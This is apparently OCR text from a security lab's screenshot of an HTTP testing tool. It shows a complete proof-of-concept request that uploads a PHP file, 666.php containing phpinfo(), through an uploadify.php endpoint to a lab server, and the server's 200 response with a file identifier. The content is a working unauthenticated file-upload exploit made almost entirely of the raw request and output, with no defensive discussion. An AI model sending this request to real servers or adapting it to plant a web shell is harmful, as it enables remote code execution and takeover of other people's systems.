 发送请求 强制 HTTPS 国密TLS 分享 / 导入 历史 跟随重定向
Request 数据包扫描 热加载 构造请求
1 POST /inc/jquery/uploadify/uploadify.php HTTP/1.1
2 Host: 10.211.55.3:8082
3 User-Agent: test
4 Connection: close
5 Content-Length: 491
6 Accept-Encoding: gzip
7 Content-Type: multipart/form-data;
boundary=25d6580ccbac7409f39b085b3194765e6e5adaa999d5cc85028bd0ae
4b85
8
9 --25d6580ccbac7409f39b085b3194765e6e5adaa999d5cc85028bd0ae4b85
10 Content-Disposition: form-data; name="Filedata"; filename="666.
php"
11 Content-Type: application/octet-stream
12
13 <?php phpinfo();?>
14
15 --25d6580ccbac7409f39b085b3194765e6e5adaa999d5cc85028bd0ae4b85--
16 --25d6580ccbac7409f39b085b3194765e6e5adaa999d5cc85028bd0ae4b85
17 Content-Disposition: form-data; name="file"; filename=""
18 Content-Type: application/octet-stream
19
20 --25d6580ccbac7409f39b085b3194765e6e5adaa999d5cc85028bd0ae4b85--
Responses 10bytes / 12ms 详 情
1 HTTP/1.1 200 OK
2 Date: Thu, 20 Jul 2023 10:27:16 GMT
3 Server: Apache/2.0.47 (Win32) PHP/5.2.5
4 X-Powered-By: PHP/5.2.5
5 Connection: close
6 Content-Type: text/html; charset=utf-8
7 Content-Length: 10
8
9 1727543347
弥天安全实验室